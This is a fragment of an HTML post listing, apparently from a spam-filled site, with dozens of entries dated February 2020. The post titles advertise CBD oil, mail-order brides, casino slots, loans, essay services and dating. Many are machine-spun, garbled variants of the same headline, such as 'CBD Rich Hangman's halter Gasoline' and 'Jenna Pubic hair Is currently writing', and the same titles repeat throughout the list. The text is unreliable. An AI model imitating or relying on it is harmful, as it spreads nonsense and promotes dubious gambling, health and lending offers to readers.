                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
